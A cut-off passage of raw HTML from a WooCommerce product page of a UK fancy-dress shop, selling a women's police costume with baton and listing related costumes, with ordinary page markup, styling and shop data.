class="woocommerce-Price-currencySymbol">&pound;</span>14.99</bdi></span></p></div><div
class="woo-button-area mb30" id="woo-button-area"><div><form
class="variations_form cart" action="https://papootz.co.uk/product/cop-police-fancy-dress-costume-plus-baton/" method="post" enctype='multipart/form-data' data-product_id="584" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;8&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:14.99,&quot;display_regular_price&quot;:14.99,&quot;image&quot;:{&quot;title&quot;:&quot;white cop costume&quot;,&quot;caption&quot;:&quot;white cop costume&quot;,&quot;url&quot;:&quot;https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume.png&quot;,&quot;alt&quot;:&quot;white cop costume&quot;,&quot;src&quot;:&quot;https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume.png&quot;,&quot;srcset&quot;:&quot;https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume.png 1000w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-300x300.png 300w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-1024x1024.png 1024w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-200x200.png 200w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-768x768.png 768w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-1536x1536.png 1536w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-2048x2048.png 2048w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-150x150.png 150w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-100x100.png 100w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-350x350.png 350w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-788x788.png 788w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-600x600.png 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:4736,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;B3416-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3418,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;10&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:14.99,&quot;display_regular_price&quot;:14.99,&quot;image&quot;:{&quot;title&quot;:&quot;white cop costume&quot;,&quot;caption&quot;:&quot;white cop costume&quot;,&quot;url&quot;:&quot;https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume.png&quot;,&quot;alt&quot;:&quot;white cop costume&quot;,&quot;src&quot;:&quot;https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume.png&quot;,&quot;srcset&quot;:&quot;https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume.png 1000w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-300x300.png 300w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-1024x1024.png 1024w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-200x200.png 200w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-768x768.png 768w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-1536x1536.png 1536w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-2048x2048.png 2048w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-150x150.png 150w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-100x100.png 100w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-350x350.png 350w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-788x788.png 788w, https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-600x600.png 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/papootz.co.uk\/wp-content\/uploads\/2021\/04\/white-cop-costume-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:4736,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;B3416-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3419,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]"><table
class="variations" cellspacing="0" role="presentation"><tbody><tr><th
class="label"><label
for="pa_size">Size</label></th><td
class="value">
<select
id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option
value="">Choose an option</option><option
value="8" >8</option><option
value="10" >10</option></select><a
class="reset_variations" href="#" aria-label="Clear options">Clear</a></td></tr></tbody></table><div
class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div><div
class="single_variation_wrap"><div
class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div
class="woocommerce-variation-add-to-cart variations_button"><div
class="quantity">
<label
class="screen-reader-text" for="quantity_6979264b7e3a1">Cop Police Fancy Dress Costume Plus Baton quantity</label>
<input
type="number"
id="quantity_6979264b7e3a1"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button
type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
<input
type="hidden" name="add-to-cart" value="584" />
<input
type="hidden" name="product_id" value="584" />
<input
type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></form></div><div
class="button_action mt30"><div
class="floatleft mr15 def_btn rh-sq-icon-btn-big rh-flex-center-align rh-flex-justify-center"><div
class="heart_thumb_wrap text-center"><span
class="flowhidden cell_wishlist"><span
class="heartplus" data-post_id="584" data-informer="1"><span
class="ml5 rtlmr5 wishaddedwrap" id="wishadded584">Added to wishlist</span><span
class="ml5 rtlmr5 wishremovedwrap" id="wishremoved584">Removed from wishlist</span> </span></span><span
data-wishcount="1" id="wishcount584" class="thumbscount">1</span></div></div><div
class="clearfix"></div></div></div></div><div
class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div><div
class="rh_woo_code_zone_button"><style>.elementor-2485 .elementor-element.elementor-element-b29e6d4{margin-top:0;margin-bottom:20px}.elementor-2485 .elementor-element.elementor-element-6987abf:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2485 .elementor-element.elementor-element-6987abf>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#EEE}.elementor-2485 .elementor-element.elementor-element-6987abf>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-2485 .elementor-element.elementor-element-6987abf>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:10px 10px 10px 10px}.elementor-2485 .elementor-element.elementor-element-6987abf>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-2485 .elementor-element.elementor-element-3c66af3>.elementor-widget-container{padding:0 0 0 0}.elementor-2485 .elementor-element.elementor-element-3c66af3 .elementor-icon-list-icon i{color:#7A297ECC;transition:color 0.3s}.elementor-2485 .elementor-element.elementor-element-3c66af3 .elementor-icon-list-icon svg{fill:#7A297ECC;transition:fill 0.3s}.elementor-2485 .elementor-element.elementor-element-3c66af3{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px}.elementor-2485 .elementor-element.elementor-element-3c66af3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-2485 .elementor-element.elementor-element-3c66af3 .elementor-icon-list-item>a{font-size:23px;font-weight:600}.elementor-2485 .elementor-element.elementor-element-3c66af3 .elementor-icon-list-text{color:#7A297ECC;transition:color 0.3s}.elementor-2485 .elementor-element.elementor-element-1f43656>.elementor-widget-container{padding:10px 0 0 0}.elementor-2485 .elementor-element.elementor-element-1f43656{text-align:center}.elementor-2485 .elementor-element.elementor-element-1f43656 .elementor-heading-title{font-size:18px;font-weight:500}.elementor-2485 .elementor-element.elementor-element-cbda392{padding:0 0 0 0}@media(min-width:768px){.elementor-2485 .elementor-element.elementor-element-6987abf{width:57.593%}.elementor-2485 .elementor-element.elementor-element-a1dcefb{width:41.902%}}</style><div
data-elementor-type="page" data-elementor-id="2485" class="elementor elementor-2485"><section
class="elementor-section elementor-top-section elementor-element elementor-element-b29e6d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b29e6d4" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6987abf" data-id="6987abf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-3c66af3 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c66af3" data-element_type="widget" data-widget_type="icon-list.default"><div
class="elementor-widget-container"><ul
class="elementor-icon-list-items"><li
class="elementor-icon-list-item">
<span
class="elementor-icon-list-icon">
<i
aria-hidden="true" class="fas fa-stopwatch"></i>						</span>
<span
class="elementor-icon-list-text">Next Day Delivery</span></li></ul></div></div><div
class="elementor-element elementor-element-1f43656 elementor-widget elementor-widget-heading" data-id="1f43656" data-element_type="widget" data-widget_type="heading.default"><div
class="elementor-widget-container">
<span
class="elementor-heading-title elementor-size-medium">FREE UK Delivery over £45</span></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a1dcefb elementor-hidden-tablet elementor-hidden-phone" data-id="a1dcefb" data-element_type="column"><div
class="elementor-widget-wrap"></div></div></div></section><section
class="elementor-section elementor-top-section elementor-element elementor-element-cbda392 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbda392" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"></div></section></div></div><div
class="mb20"><div
class="product_meta"><div
class="woostorewrap flowhidden mb10 rh-flex-center-align"><div
class="brand_logo_small"></div><div
class="store_tax">
<span
class="tag_woo_meta"><span
class="tag_woo_meta_item"><a
href="https://papootz.co.uk/brandstore/papootz/" rel="tag">Papootz</a></span></span></div></div>
<span
class="sku_wrapper">SKU: <span
class="sku">B3416</span></span>
<span
class="posted_in">Categories: <a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/" rel="tag">Adult Fancy Dress</a>, <a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/" rel="tag">Womens Police Costumes</a></span>
<span
class="tagged_as">Tags: <a
href="https://papootz.co.uk/tag/naval-outfit/" rel="tag">naval outfit</a>, <a
href="https://papootz.co.uk/tag/police-costume/" rel="tag">police costume</a>, <a
href="https://papootz.co.uk/tag/police-woman-costume/" rel="tag">police woman costume</a>, <a
href="https://papootz.co.uk/tag/traffic-cop/" rel="tag">traffic cop</a>, <a
href="https://papootz.co.uk/tag/white-cop-costume/" rel="tag">white cop costume</a></span>
<span
class="hwp-gtin">GTIN: <span>7436523826828</span></span></div></div><div
class="post_share"><div
class="social_icon  row_social_inpost"><span
data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpapootz.co.uk%2Fproduct%2Fcop-police-fancy-dress-costume-plus-baton%2F" class="fb share-link-image" data-service="facebook"><i
class="rhicon rhi-facebook"></i></span><span
data-href="https://twitter.com/share?url=https%3A%2F%2Fpapootz.co.uk%2Fproduct%2Fcop-police-fancy-dress-costume-plus-baton%2F&text=Cop+Police+Fancy+Dress+Costume+Plus+Baton" class="tw share-link-image" data-service="twitter"><i
class="rhicon rhi-twitter"></i></span><span
data-href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpapootz.co.uk%2Fproduct%2Fcop-police-fancy-dress-costume-plus-baton%2F&amp;media=https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png&amp;description=Cop+Police+Fancy+Dress+Costume+Plus+Baton" class="pn share-link-image" data-service="pinterest"><i
class="rhicon rhi-pinterest-p"></i></span><span
data-href="mailto:?subject=Cop+Police+Fancy+Dress+Costume+Plus+Baton&body=Check out: https%3A%2F%2Fpapootz.co.uk%2Fproduct%2Fcop-police-fancy-dress-costume-plus-baton%2F - Papootz+%7C+Halloween+Fancy+Dress+Costumes" class="in share-link-image" data-service="email"><i
class="rhicon rhi-envelope"></i></span></div></div></div><div
class="clear"></div><div
class="mt25"><div
class="woocommerce-tabs wc-tabs-wrapper"><ul
class="tabs wc-tabs" role="tablist"><li
role="presentation" class="description_tab" id="tab-title-description">
<a
href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a></li><li
role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a
href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Additional information					</a></li><li
role="presentation" class="reviews_tab" id="tab-title-reviews">
<a
href="#tab-reviews" role="tab" aria-controls="tab-reviews">
Reviews (0)					</a></li></ul><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><div
class="clearfix"></div><h2 style="text-align: center;"><span
style="text-decoration: underline;"><span
style="font-size: medium;">Sexy Police Woman Fancy Dress Costume</span></span></h2><p
style="text-align: center;"><span
style="font-size: medium;">Gorgeous Police outfit Stretch Halter Mini Dress with Badge Accents</span><br
/>
<span
style="font-size: medium;">Quality PVC Trim on Sleeves</span><br
/>
<span
style="font-size: medium;">Stylish PVC Belt Accessory</span><br
/>
<span
style="font-size: medium;">Stunning Neck Tie / Choker</span><br
/>
<span
style="font-size: medium;">Mathcing Hat Included</span><br
/>
<span
style="font-size: medium;">PLUS Cuffs and Baton</span><br
/>
<span
style="font-size: medium;">Sorry, no including stockings</span></p><p
style="text-align: center;">Item Code: B3416</p></div><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><div
class="rh-woo-section-title"><h2 class="mt0">Specification: <span
class="rh-woo-section-sub">Cop Police Fancy Dress Costume Plus Baton</span></h2></div><table
class="woocommerce-group-attributes-public"><tr
class="attribute_row attribute_row_costume-groups"><td><table
class="woocommerce-product-attributes shop_attributes"><tr
class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size"><th
class="woocommerce-product-attributes-item__label">Size</th><td
class="woocommerce-product-attributes-item__value"><p>8, 10</p></td></tr></table></td></tr></table></div><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div
id="reviews" class="woocommerce-Reviews"><h2 class="rh-heading-icon woocommerce-Reviews-title mb15 fontnormal font120">User Reviews</h2><div
class="mb20 rh-line"></div><div
class="mobileblockdisplay rh-flex-center-align"><div
class="woo-rev-part pr30 pl30 text-center"><div
class="woo-avg-rating">
<span
class="orangecolor font200 fontbold">0.0</span> <span
class="greycolor font90">out of 5</span><div
class="clearfix"></div></div></div><div
class="woo-rev-part pl20 pr20 rh-line-left rh-line-right rh-flex-grow1"><div
class="woo-rating-bars"><div
class="rating-bar"><div
class="star-rating-wrap"><div
class="rh_woo_star" title="Rated 5 out of 5">
<span
class="rhwoostar rhwoostar1 active">&#9733;</span><span
class="rhwoostar rhwoostar2 active">&#9733;</span><span
class="rhwoostar rhwoostar3 active">&#9733;</span><span
class="rhwoostar rhwoostar4 active">&#9733;</span><span
class="rhwoostar rhwoostar5 active">&#9733;</span></div></div><div
class="rating-percentage-bar-wrap"><div
class="rating-percentage-bar">
<span
style="width:0%" class="rating-percentage"></span></div></div><div
class="rating-count zero">0</div></div><div
class="rating-bar"><div
class="star-rating-wrap"><div
class="rh_woo_star" title="Rated 4 out of 5">
<span
class="rhwoostar rhwoostar1 active">&#9733;</span><span
class="rhwoostar rhwoostar2 active">&#9733;</span><span
class="rhwoostar rhwoostar3 active">&#9733;</span><span
class="rhwoostar rhwoostar4 active">&#9733;</span><span
class="rhwoostar rhwoostar5">&#9733;</span></div></div><div
class="rating-percentage-bar-wrap"><div
class="rating-percentage-bar">
<span
style="width:0%" class="rating-percentage"></span></div></div><div
class="rating-count zero">0</div></div><div
class="rating-bar"><div
class="star-rating-wrap"><div
class="rh_woo_star" title="Rated 3 out of 5">
<span
class="rhwoostar rhwoostar1 active">&#9733;</span><span
class="rhwoostar rhwoostar2 active">&#9733;</span><span
class="rhwoostar rhwoostar3 active">&#9733;</span><span
class="rhwoostar rhwoostar4">&#9733;</span><span
class="rhwoostar rhwoostar5">&#9733;</span></div></div><div
class="rating-percentage-bar-wrap"><div
class="rating-percentage-bar">
<span
style="width:0%" class="rating-percentage"></span></div></div><div
class="rating-count zero">0</div></div><div
class="rating-bar"><div
class="star-rating-wrap"><div
class="rh_woo_star" title="Rated 2 out of 5">
<span
class="rhwoostar rhwoostar1 active">&#9733;</span><span
class="rhwoostar rhwoostar2 active">&#9733;</span><span
class="rhwoostar rhwoostar3">&#9733;</span><span
class="rhwoostar rhwoostar4">&#9733;</span><span
class="rhwoostar rhwoostar5">&#9733;</span></div></div><div
class="rating-percentage-bar-wrap"><div
class="rating-percentage-bar">
<span
style="width:0%" class="rating-percentage"></span></div></div><div
class="rating-count zero">0</div></div><div
class="rating-bar"><div
class="star-rating-wrap"><div
class="rh_woo_star" title="Rated 1 out of 5">
<span
class="rhwoostar rhwoostar1 active">&#9733;</span><span
class="rhwoostar rhwoostar2">&#9733;</span><span
class="rhwoostar rhwoostar3">&#9733;</span><span
class="rhwoostar rhwoostar4">&#9733;</span><span
class="rhwoostar rhwoostar5">&#9733;</span></div></div><div
class="rating-percentage-bar-wrap"><div
class="rating-percentage-bar">
<span
style="width:0%" class="rating-percentage"></span></div></div><div
class="rating-count zero">0</div></div></div></div><div
class="woo-rev-part pl30 ml10 pr30 pt25 pb25 mobilecenterdisplay">
<span
class="wpsm-button medium rehub_main_btn rehub-main-smooth rehub_scroll" data-scrollto="#woo_comm_form">Write a review</span></div></div><div
class="mb20 mt20 rh-line"></div><div
id="comments"><p
class="woocommerce-noreviews">There are no reviews yet.</p></div><div
id="woo_comm_form"><p
class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p></div><div
class="clear"></div></div></div></div></div><div
class="related-woo-area pl5 pr5 clearbox flowhidden" id="related-section-woo-area"><div
class="clearfix"></div><h3>Related Products</h3><div
class="woocommerce"><div
class="rh-flex-eq-height products  col_wrap_six grid_woo" data-filterargs='{"post__in":["1781","5255","577","1795","1784","1682"],"orderby":"post__in","post_type":"product","posts_per_page":6,"tax_query":[{"relation":"AND","0":{"taxonomy":"product_visibility","field":"name","terms":"exclude-from-catalog","operator":"NOT IN"}},{"relation":"AND","0":{"taxonomy":"product_visibility","field":"name","terms":"outofstock","operator":"NOT IN"}}],"no_found_rows":1}' data-template="woogridpart" id="rh_woogrid_512022400" data-innerargs='{"columns":"6_col","woolinktype":"product","disable_thumbs":"","gridtype":"","soldout":"","attrelpanel":""}'><div
class="product col_item woo_grid_compact two_column_mobile type-product "><div
class="button_action rh-shadow-sceu pt5 pb5"><div><div
class="heart_thumb_wrap text-center"><span
class="flowhidden cell_wishlist"><span
class="heartplus" data-post_id="1781" data-informer="2"><span
class="ml5 rtlmr5 wishaddedwrap" id="wishadded1781">Added to wishlist</span><span
class="ml5 rtlmr5 wishremovedwrap" id="wishremoved1781">Removed from wishlist</span> </span></span><span
data-wishcount="2" id="wishcount1781" class="thumbscount">2</span></div></div></div><figure
class="mb15 mt25 position-relative">
<a
class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Womens Sexy School Girl Fancy Dress Costume St Trinians Britney Outfit" href="https://papootz.co.uk/product/womens-sexy-school-girl-fancy-dress-costume-st-trinians-britney-outfit/" >
<img
src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2023/09/britney.png" alt="britney schoolgirl outfit" data-skip-lazy="" class="lazyload " width="1000" height="1000">                    </a><div
class="gridcountdown"></div></figure><div
class="cat_for_grid lineheight15">
<a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/" class="woocat">Uniforms Fancy Dress</a></div><h3 class="flowhidden mb10 fontnormal position-relative "><a
href="https://papootz.co.uk/product/womens-sexy-school-girl-fancy-dress-costume-st-trinians-britney-outfit/" >
Womens Sexy School Girl Fancy Dress Costume St Trinians Britney Outfit        </a></h3><div
class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div><div
class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div
class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&pound;</span>18.99</bdi></span></span></div><div
class="rh-flex-right-align btn_for_grid floatright">
<a
href="https://papootz.co.uk/product/womens-sexy-school-girl-fancy-dress-costume-st-trinians-britney-outfit/" data-product_id="1781" data-product_sku="88891-" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button  product_type_variable" ><svg
height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path
d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle
cx="29.417" cy="50.267" r="4.415"/><circle
cx="48.099" cy="50.323" r="4.415"/><path
d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Select options</a></div></div></div><div
class="product col_item woo_grid_compact two_column_mobile type-product "><div
class="button_action rh-shadow-sceu pt5 pb5"><div><div
class="heart_thumb_wrap text-center"><span
class="flowhidden cell_wishlist"><span
class="heartplus" data-post_id="5255" data-informer="1"><span
class="ml5 rtlmr5 wishaddedwrap" id="wishadded5255">Added to wishlist</span><span
class="ml5 rtlmr5 wishremovedwrap" id="wishremoved5255">Removed from wishlist</span> </span></span><span
data-wishcount="1" id="wishcount5255" class="thumbscount">1</span></div></div></div><figure
class="mb15 mt25 position-relative">
<a
class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Womens Police Costume Jumpsuit Hat Belt Adult Cop Fancy Dress Halloween" href="https://papootz.co.uk/product/womens-police-costume-jumpsuit-hat-belt/" >
<img
src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2024/10/police-jumpsuit-costume.png" alt="Womens police costume black jumpsuit with POLICE print, matching police hat and black waist belt adult cop fancy dress outfit" data-skip-lazy="" class="lazyload " width="1000" height="1000">                    </a><div
class="gridcountdown"></div></figure><div
class="cat_for_grid lineheight15">
<a
href="https://papootz.co.uk/cat/hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas/" class="woocat">Hen Night Fancy Dress</a></div><h3 class="flowhidden mb10 fontnormal position-relative "><a
href="https://papootz.co.uk/product/womens-police-costume-jumpsuit-hat-belt/" >
Womens Police Costume Jumpsuit Hat Belt Adult Cop Fancy Dress Halloween        </a></h3><div
class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div><div
class="border-top pt10 pr10 pl10 pb10 rh-flex-center-align abposbot"><div
class="price_for_grid redbrightcolor floatleft rehub-btn-font mr10">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&pound;</span>21.99</bdi></span></span></div><div
class="rh-flex-right-align btn_for_grid floatright">
<a
href="https://papootz.co.uk/product/womens-police-costume-jumpsuit-hat-belt/" data-product_id="5255" data-product_sku="086687" class="re_track_btn woo_loop_btn rh-flex-center-align rh-flex-justify-center rh-shadow-sceu add_to_cart_button  product_type_variable" ><svg
height="24px" version="1.1" viewBox="0 0 64 64" width="24px" xmlns="http://www.w3.org/2000/svg"><g><path
d="M56.262,17.837H26.748c-0.961,0-1.508,0.743-1.223,1.661l4.669,13.677c0.23,0.738,1.044,1.336,1.817,1.336h19.35   c0.773,0,1.586-0.598,1.815-1.336l4.069-14C57.476,18.437,57.036,17.837,56.262,17.837z"/><circle
cx="29.417" cy="50.267" r="4.415"/><circle
cx="48.099" cy="50.323" r="4.415"/><path
d="M53.4,39.004H27.579L17.242,9.261H9.193c-1.381,0-2.5,1.119-2.5,2.5s1.119,2.5,2.5,2.5h4.493l10.337,29.743H53.4   c1.381,0,2.5-1.119,2.5-2.5S54.781,39.004,53.4,39.004z"/></g></svg> Select options</a></div></div></div><div
class="product col_item woo_grid_compact two_column_mobile type-product "><div
class="button_action rh-shadow-sceu pt5 pb5"><div><div
class="heart_thumb_wrap text-center"><span
class="flowhidden cell_wishlist"><span
class="heartplus" data-post_id="577" data-informer="0"><span
class="ml5 rtlmr5 wishaddedwrap" id="wishadded577">Added to wishlist</span><span
class="ml5 rtlmr5 wishremovedwrap" id="wishremoved577">Removed from wishlist</span> </span></span><span
data-wishcount="0" id="wishcount577" class="thumbscount">0</span></div></div></div><figure
class="mb15 mt25 position-relative">
<a
class="img-centered-flex rh-flex-justify-center rh-flex-center-align" title="Sexy Jewel Thief French Burglar Womens Halloween Fancy Dress Costume" href="https://papootz.co.uk/product/sexy-jewel-thief-french-burglar-womens-halloween-fancy-dress-costume/" >
<img
src="https://papootz.co.uk/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://papootz.co.uk/wp-content/uploads/2021/04/Sexy-Jewel-Theif-Halloween-Spy-Costume.png" alt="Sexy Jewel Theif Halloween Spy Costume" data-skip-lazy="" class="lazyload " width="1000" height="1000">                    </a><div
class="gridcountdown"></div></figure><div
class="cat_for_grid lineheight15">
<a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/" class="woocat">Adult Fancy Dress</a></div><h3 class="flowhidden mb10 fontnormal position-relative "><a
href="https://papootz.co.uk/product/sexy-jewel-thief-french-burglar-womens-halloween-fancy-dress-costume/" >
Sexy Jewel Thief French Burglar Womens Halloween Fancy Dress Costume        </a></h3><div
